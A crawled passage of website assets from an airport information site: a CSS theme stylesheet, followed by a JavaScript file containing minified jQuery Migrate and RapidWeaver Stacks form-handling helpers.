1.00);--link-decoration:none;--link-decoration-hover:none}.grid-container{max-width:var(--site-width)}.radius{border-radius:var(--radius)}body{font-size:calc(16rem/16)}h1,.h1{font-size:calc(24rem/16)}h2,.h2{font-size:calc(22rem/16)}h3,.h3{font-size:calc(20rem/16)}h4,.h4{font-size:calc(18rem/16)}h5,.h5{font-size:calc(16rem/16)}h6,.h6{font-size:calc(16rem/16)}small{font-size:56%}.button{font-size:calc(16rem/16)}.button.tiny{font-size:calc(10rem/16)}.button.small{font-size:calc(12rem/16)}.button.large{font-size:calc(20rem/16)}@media only screen and (min-width:40em){body{font-size:calc(16rem/16)}h1,.h1{font-size:calc(32rem/16)}h2,.h2{font-size:calc(24rem/16)}h3,.h3{font-size:calc(22rem/16)}h4,.h4{font-size:calc(20rem/16)}h5,.h5{font-size:calc(18rem/16)}h6,.h6{font-size:calc(16rem/16)}small{font-size:56%}}@media only screen and (min-width:64em){body{font-size:calc(16rem/16)}h1,.h1{font-size:calc(32rem/16)}h2,.h2{font-size:calc(24rem/16)}h3,.h3{font-size:calc(22rem/16)}h4,.h4{font-size:calc(20rem/16)}h5,.h5{font-size:calc(18rem/16)}h6,.h6{font-size:calc(16rem/16)}small{font-size:56%}}a{color:var(--link-color);-webkit-text-decoration:var(--link-decoration);text-decoration:var(--link-decoration)}a:hover,a:focus{color:var(--link-color-hover);-webkit-text-decoration:var(--link-decoration-hover);text-decoration:var(--link-decoration-hover)}.menu a{color:var(--menu-link-color);background:var(--menu-bg-color)}.menu a:hover{color:var(--menu-link-color-hover)}h1,h2,h3,h4,h5,h6{color:var(--header-color)}small{color:var(--small-color)}.subheader{color:var(--subheader-color)}.text ul,.text ol{list-style-position:outside}.text>ul,.text>ol,.text .mez>div>ul,.text .mez>div>ol{margin-left:1.25rem}.text ul{list-style-type:disc}.text ul ul,.text ol ul{list-style-type:circle}.text ol{list-style-type:decimal}.text ol ol,.text ul ol{list-style-type:lower-alpha}.radius,.radius:before,.radius:after{border-radius:calc(3rem/16)}body{}
/*!* Font Awesome Pro 5.14.0 by @fontawesome - https://fontawesome.com* License - https://fontawesome.com/license (Commercial License)*/@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block;src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.eot");src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.woff2") format("woff2"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.woff") format("woff"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.ttf") format("truetype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}@font-face{font-family:'Font Awesome 5 Duotone';font-style:normal;font-weight:900;font-display:block;src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.eot");src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.eot?#iefix") format("embedded-opentype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.woff2") format("woff2"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.woff") format("woff"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.ttf") format("truetype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.svg#fontawesome") format("svg")}.fad{position:relative;font-family:'Font Awesome 5 Duotone';font-weight:900}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;font-display:block;src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.eot");src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.woff2") format("woff2"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.woff") format("woff"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.ttf") format("truetype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Pro';font-weight:900}  
html,body, p,.p, h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, blockquote, .menu li, li, form, .button,.main-nav-menu{font-family:'Helvetica Neue', Helvetica, Arial, sans-serif }
            .far, .fab, .fal, .fad, .fas, .fa{font-size:calc(20rem/16) ;line-height:1.00 ;}@media only screen and (min-width:40em) {            .far, .fab, .fal, .fad, .fas, .fa{font-size:calc(20rem/16) ;line-height:1.00 }}@media only screen and (min-width:64em) {            .far, .fab, .fal, .fad, .fas, .fa{font-size:calc(20rem/16) ;line-height:1.00 }}

.time-header{background-color:var(--primary) ;background-color:rgba(0, 56, 151, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.time-header{background-attachment:scroll!important}}
.time-header{color:rgba(228, 234, 240, 1.00) ;}
.time-header{text-shadow:2px 2px 5px rgba(0, 0, 0, 0.60);}
            .time-header{font-size:calc(11rem/16) ;}@media only screen and (min-width:40em) {            .time-header{font-size:calc(13rem/16) }}@media only screen and (min-width:64em) {            .time-header{font-size:calc(13rem/16) }}
.time-indent{margin-bottom:0.0625rem ;margin-left:1rem ;}  
.time-header{margin-bottom:0.0625rem ;}  
.time-header{padding-top:4.00px ;padding-right:10.00px ;padding-bottom:0.00px ;padding-left:0.00px ;}@media only screen and (min-width:40em){.time-header{padding-top:8.00px ;padding-right:10.00px ;padding-bottom:4.00px ;padding-left:0.00px }}@media only screen and (min-width:64em){.time-header{padding-top:8.00px ;padding-right:10.00px ;padding-bottom:4.00px ;padding-left:0.00px }}

.far, .fab, .fal, .fad, .fas, .fa{color:rgba(24, 100, 169, 1.00) ;}
.fad:after{color:rgba(137, 197, 9, 1.00) ;}
.fad:after{opacity:1.00 }

.header-format{color:rgba(228, 234, 240, 1.00) ;}
.header-format{background-color:rgba(22, 55, 145, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.header-format{background-attachment:scroll!important}}
            .header-format{font-size:calc(16rem/16) ;font-weight:600 ;font-style:italic ;}@media only screen and (min-width:40em) {            .header-format{font-size:calc(32rem/16) }}@media only screen and (min-width:64em) {            .header-format{font-size:calc(32rem/16) }}
            .breadcrumb{font-weight:600 ;}
.header-format{margin-top:1rem ;margin-bottom:0 ;}  
.header-format{border-radius:3px 3px 0px 0px ;}
.section-format{border-color:rgba(235, 235, 235, 1.00) ;border-width:0px 1px 1px 1px ;border-style:solid ;}
.off-canvas, .off-canvas-absolute{padding-top:16.00px ;padding-right:32.00px ;padding-bottom:32.00px ;padding-left:32.00px ;}@media only screen and (min-width:40em){.off-canvas, .off-canvas-absolute{padding-top:16.00px ;padding-right:64.00px ;padding-bottom:32.00px ;padding-left:64.00px }}@media only screen and (min-width:64em){.off-canvas, .off-canvas-absolute{padding-top:16.00px ;padding-right:64.00px ;padding-bottom:32.00px ;padding-left:64.00px }}
.margin-10{margin:0.75rem ;}  
.backtotop{position:fixed   ;z-index:9999 ;top:unset ;bottom:20% ;left:unset ;right:1% ;}

            .top-bar{font-size:calc(12rem/16) ;font-weight:600 ;}@media only screen and (min-width:40em) {            .top-bar{font-size:calc(13rem/16) ;line-height:1.50 }}@media only screen and (min-width:64em) {            .top-bar{font-size:calc(13rem/16) ;line-height:1.50 }}
            .submenu-heading-text{font-size:calc(12rem/16) ;font-weight:600 ;}@media only screen and (min-width:40em) {            .submenu-heading-text{font-size:calc(13rem/16) ;line-height:1.50 }}@media only screen and (min-width:64em) {            .submenu-heading-text{font-size:calc(13rem/16) ;line-height:1.50 }}
.menu{--header-color:rgba(251, 2, 7, 1.00);--subheader-color:rgba(138, 138, 138, 1.00);--small-color:rgba(202, 202, 202, 1.00);--text-color:rgba(24, 74, 161, 1.00);--link-color:rgba(0, 140, 186, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--link-decoration:none;--link-decoration-hover:none}
 .top-bar.main-topbar-menu, .top-bar.main-topbar-menu ul{--topbar-background:rgba(23, 23, 23, 1.00)} .top-bar.main-topbar-menu{padding:0 0.5rem} .title-bar.main-topbar-menu{--titlebar-background:rgba(23, 23, 23, 1.00);--titlebar-color:rgba(137, 197, 9, 1.00);padding:0.25rem} .title-bar.main-topbar-menu .menu-icon{--hamburger-color:rgba(137, 197, 9, 1.00);--hamburger-width:1rem;--hamburger-height:0.75rem;--hamburger-weight:2px}
 .main-nav-menu>.menu a, .menu.main-nav-menu a{--menu-link-color:rgba(228, 234, 240, 1.00);--menu-link-color-hover:rgba(137, 197, 9, 1.00);--menu-bg-color:rgba(255, 255, 255, 0.00);--menu-caret-color:rgba(137, 197, 9, 1.00);--menu-border-accent:2px solid var(--menu-link-color)} .main-nav-menu>.menu .menu-text, .menu.main-nav-menu .menu-text{--menu-text-color:rgba(68, 68, 68, 1.00)} .main-nav-menu>.menu a:hover, .menu.main-nav-menu a:hover{--menu-bg-color:rgba(255, 255, 255, 0.00)} .main-nav-menu>.menu .submenu a:hover, .menu.main-nav-menu .submenu a:hover{--menu-bg-color:rgba(0, 0, 77, 1.00)} .main-nav-menu>.menu>li>a, .menu.main-nav-menu>li>a{padding-top:0.75rem;padding-bottom:0.75rem} .main-nav-menu>.menu .submenu>li>a, .menu.main-nav-menu .submenu>li>a{padding-top:0.75rem;padding-bottom:0.75rem} .main-nav-menu>.menu li.active>a, .main-nav-menu>.menu li.is-active>a, .main-nav-menu>.menu a.is-active, .menu.main-nav-menu li.active>a, .menu.main-nav-menu li.is-active>a, .menu.main-nav-menu a.is-active{--menu-bg-color:rgba(24, 74, 161, 1.00);--menu-link-color:rgba(137, 197, 9, 1.00);--menu-caret-color:rgba(228, 234, 240, 1.00);--menu-link-color-hover:rgba(137, 197, 9, 1.00)} .main-nav-menu>.menu .submenu li.active>a, .main-nav-menu>.menu .submenu li.is-active>a, .main-nav-menu>.menu .submenu a.is-active, .menu.main-nav-menu .submenu li.active>a, .menu.main-nav-menu .submenu li.is-active>a, .menu.main-nav-menu .submenu a.is-active{--menu-caret-color:rgba(255, 255, 255, 1.00)} .main-nav-menu>.menu .submenu a, .menu.main-nav-menu .submenu a{--menu-caret-color:rgba(97, 103, 173, 1.00)} .main-nav-menu>.menu .submenu, .menu.main-nav-menu .submenu{--submenu-bg-color:rgba(254, 254, 254, 1.00);--submenu-border:1px solid rgba(202, 202, 202, 1.00)} .main-nav-menu>.menu .submenu a, .menu.main-nav-menu .submenu a{--menu-bg-color:transparent;--menu-link-color:rgba(34, 34, 34, 1.00);--menu-link-color-hover:rgba(228, 234, 240, 1.00)} .main-nav-menu>.menu .submenu .menu-text, .menu.main-nav-menu .submenu .menu-text{--menu-text-color:rgba(68, 68, 68, 1.00)} .main-nav-menu>.menu .submenu li.active>a, .main-nav-menu>.menu .submenu li.is-active>a, .main-nav-menu>.menu .submenu a.is-active, .menu.main-nav-menu .submenu li.active>a, .menu.main-nav-menu .submenu li.is-active>a, .menu.main-nav-menu .submenu a.is-active{--menu-caret-color:rgba(255, 255, 255, 1.00);--menu-bg-color:rgba(97, 103, 173, 1.00);--menu-link-color:rgba(254, 254, 254, 1.00);--menu-link-color-hover:rgba(254, 254, 254, 1.00)}
.stacks_in_11_1184 img{width:100%;max-width:107px}
.stacks_in_11_1187 img{width:100%;max-width:120px}
.stacks_in_11_1215{line-height:0}.stacks_in_11_1215 svg{display:inline-block;max-width:50px;height:auto;}.stacks_in_11_1215.full-width svg{width:100%;height:auto}.stacks_in_11_1215 svg *{fill:rgba(0, 51, 102, 1.00)}


.button-calc{padding:0.5rem ;}  
.button-calc{margin:0.5rem ;}  
.section-pad{padding-top:0 ;padding-bottom:2rem ;padding-left:0 ;}  
.breadcrumb{padding:0.5rem ;}  
.button-calc{border-color:rgba(141, 186, 25, 1.00) ;border-width:2px ;border-style:solid ;}
.button-calc{background-color:rgba(228, 234, 240, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.button-calc{background-attachment:scroll!important}}
.calc-tab{background-color:rgba(195, 194, 218, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.calc-tab{background-attachment:scroll!important}}
.stacks_in_1344 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}
.columnborder{border-color:rgba(230, 230, 230, 1.00) ;border-width:1px ;border-style:solid ;}
.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px ;}@media only screen and (min-width:40em){.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px }}@media only screen and (min-width:64em){.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px }}
.columnborder{padding-top:5.00px ;padding-right:5.00px ;padding-bottom:5.00px ;padding-left:5.00px ;}@media only screen and (min-width:40em){.columnborder{padding-top:5.00px ;padding-right:5.00px ;padding-bottom:5.00px ;padding-left:5.00px }}@media only screen and (min-width:64em){.columnborder{padding-top:5.00px ;padding-right:5.00px ;padding-bottom:5.00px ;padding-left:5.00px }}
.greenshadow{box-shadow: 0px 0px 8px 1px rgba(137, 197, 9, 1.00);}



#stacks_in_1790_2 {
	border: solid rgba(204, 204, 204, 1.00);
	border-width:  1px;
	margin: 15px 0px 15px 0px;
	padding:  10px;
}


#stacks_in_1748_25 {
	font-size: 90%;
}

#stacks_in_1748_29 {
	font-size: 90%;
}

            .button.small{font-weight:600 ;}
.button.small{width:97.00% ;}@media only screen and (min-width:40em){.button.small{width:97.00% }}@media only screen and (min-width:64em){.button.small{width:97.00% }}
.buttonmargintop{margin-top:0.25rem ;} @media only screen and (min-width:40em){.buttonmargintop{}}@media only screen and (min-width:64em){.buttonmargintop{}} 
.blockgrid{background-color:rgba(228, 234, 240, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.blockgrid{background-attachment:scroll!important}}
.blockgrid{padding-top:0.5rem ;padding-right:0.75rem ;padding-bottom:0.75rem ;padding-left:0.75rem ;}  
.blockgrid{margin-right:0 ;margin-left:0 ;}  
.stacks_in_1430 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}


.commission-text{--header-color:rgba(34, 34, 34, 1.00);--subheader-color:rgba(138, 138, 138, 1.00);--small-color:rgba(202, 202, 202, 1.00);--text-color:rgba(153, 153, 153, 1.00);--link-color:rgba(0, 140, 186, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--link-decoration:none;--link-decoration-hover:none}

#stacks_in_1453_8 {
	font-size: 80%;
}

#stacks_in_1397{overflow:hidden;height:0px;}



.columnbgcolor{background-color:rgba(228, 234, 240, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.columnbgcolor{background-attachment:scroll!important}}
.columnborder{border-color:rgba(230, 230, 230, 1.00) ;border-width:1px ;border-style:solid ;}
.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px ;}@media only screen and (min-width:40em){.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px }}@media only screen and (min-width:64em){.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px }}
.stacks_in_1736 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 0px)}


            .button.small{font-weight:600 ;}
.stacks_in_905 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}

.airport-data-header{--header-color:rgba(255, 255, 255, 1.00);--subheader-color:rgba(138, 138, 138, 1.00);--small-color:rgba(202, 202, 202, 1.00);--text-color:rgba(34, 34, 34, 1.00);--link-color:rgba(0, 140, 186, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--link-decoration:none;--link-decoration-hover:none}
.airport-data-header{padding-left:1.25rem ;}  
.airport-data-header{background-color:rgba(24, 74, 161, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.airport-data-header{background-attachment:scroll!important}}
tbody td, tbody th{padding-top:0 ;padding-right:0.25rem ;padding-bottom:0 ;padding-left:0.25rem ;}  

#stacks_in_922{overflow:hidden;height:80px;}


#stacks_in_970{overflow:hidden;height:80px;}



#stacks_in_991{overflow:hidden;height:80px;}


#stacks_in_1016{overflow:hidden;height:80px;}


#stacks_in_1029{overflow:hidden;height:80px;}


#stacks_in_1042{overflow:hidden;height:80px;}


#stacks_in_1055{overflow:hidden;height:80px;}





#stacks_in_1083{overflow:hidden;height:80px;}


#stacks_in_1096{overflow:hidden;height:80px;}


#stacks_in_1109{overflow:hidden;height:80px;}

.stacks_in_1118 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}


.stacks_in_1132 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}





.stacks_in_1160 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}






#stacks_in_1188{overflow:hidden;height:80px;}


#stacks_in_1201{overflow:hidden;height:80px;}


#stacks_in_1220{overflow:hidden;height:80px;}


#stacks_in_1761{overflow:hidden;height:80px;}



#stacks_in_1234{overflow:hidden;height:80px;}





.ag-footer{padding:1rem ;}  
.white-links{color:rgba(228, 234, 240, 1.00) ;}
            .white-links{font-size:calc(14rem/16) ;}@media only screen and (min-width:40em) {            .white-links{font-size:calc(14rem/16) }}@media only screen and (min-width:64em) {            .white-links{font-size:calc(14rem/16) }}
.ag-footer{background-color:rgba(23, 23, 23, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.ag-footer{background-attachment:scroll!important}}
.stacks_in_722_15 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}




#stacks_in_722_18 {
	font-size: 90%;
}


#stacks_in_722_22 {
	font-size: 90%;
}


#stacks_in_722_26 {
	font-size: 90%;
}






#stacks_in_722_38 {
	font-size: 90%;
}


--- FILE ---
content_type: application/javascript
request_url: https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.js
body_size: 4602
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);
var stacks = {};
stacks.jQuery = jQuery.noConflict(true);
stacks.ws_foundation_styles = {};
stacks.ws_foundation_styles = (function(stack) {
var jQuery = stacks.jQuery;var $ = jQuery;

return stack;})(stacks.ws_foundation_styles);
stacks.ws_foundation_form = {};
stacks.ws_foundation_form = (function(stack) {
var jQuery = stacks.jQuery;var $ = jQuery;
const urlParams=new URLSearchParams(window.location.search);const entries=Array.from(urlParams.entries());for(const entry of entries){const fieldName=entry[0];const fieldValue=entry[1];const inputs=Array.from(document.getElementsByName(fieldName));if(inputs.length>0){for(const input of inputs){if(input.classList.contains("switch-input")||input.type==="radio"||input.type==="checkbox"){input.checked=input.checked||(fieldValue.split(",").indexOf(input.value)!==-1);continue;}
input.value=fieldValue;}
continue;}
const checkboxes=Array.from(document.getElementsByName(`${fieldName}[]`));if(checkboxes.length>0){for(const checkbox of checkboxes){checkbox.checked=checkbox.checked||(fieldValue.split(",").indexOf(checkbox.value)!==-1);}}}
if("undefined"==typeof stacks.forms)stacks.forms={};$.fn.serializeAndEncodeForm=function(){return $.map(this.serializeArray(),function(val){return val.value.length>0?[val.name,encodeURIComponent(val.value)].join("="):null;}).join("&");};$(document).on("invalid.zf.abide",function(e,el){console.warn(`Field name"${el[0].name}"is invalid`);}).on("valid.zf.abide",function(e,el){console.log(`Field name"${el[0].name}"is valid`);}).on("submit",function(e){if(e.target.classList.contains("ajax-form")){e.preventDefault();console.log(`Submit for form id"${e.target.id}"intercepted`);}}).on("forminvalid.zf.abide",function(e,form){console.warn(`Form id"${form[0].id}"is invalid`);}).on("formvalid.zf.abide",function(e,form){console.log(`Form id"${form[0].id}"is valid`);});$("select").on("change",function(){const id=$(this).attr("id");const hidden=$(`#${id}-label`);if(hidden.length>0){const text=$("option:selected",this).map(function(){return $(this).text();}).get().join(", ");hidden.val(text);}});

return stack;})(stacks.ws_foundation_form);
stacks.ws_seohelper = {};
stacks.ws_seohelper = (function(stack) {

return stack;})(stacks.ws_seohelper);
stacks.stacks_in_116_37 = {};
stacks.stacks_in_116_37 = (function(stack) {

return stack;})(stacks.stacks_in_116_37);
stacks.stacks_in_1726 = {};
stacks.stacks_in_1726 = (function(stack) {
var jQuery = stacks.jQuery;var $ = jQuery; const form=$("#stacks_in_1726");const formLoadTime=Date.now();const generateSpamToken=()=>{const tokenData={t:formLoadTime,id:form.attr('id')||'form',r:Math.random().toString(36).substring(2,11)};return btoa(JSON.stringify(tokenData));};setTimeout(()=>{if(form.length>0&&form.find('input[name="_ftoken"]').length===0&&form.find('[data-action="email"]').length>0){const tokenField=$('<input>',{type:'hidden',name:'_ftoken',value:generateSpamToken()});form.append(tokenField);}},1000);const observer=new MutationObserver((mutationsList)=>{for(const mutation of mutationsList){if(mutation.type==='childList'&&mutation.addedNodes.length>0){form.foundation("_reflow");break;}}});if(form.length>0){observer.observe(form[0],{childList:true,subtree:true});}
if(form.hasClass("auto-submit-on-select-change")){$("select",form).on("change",()=>form.trigger('submit'));}
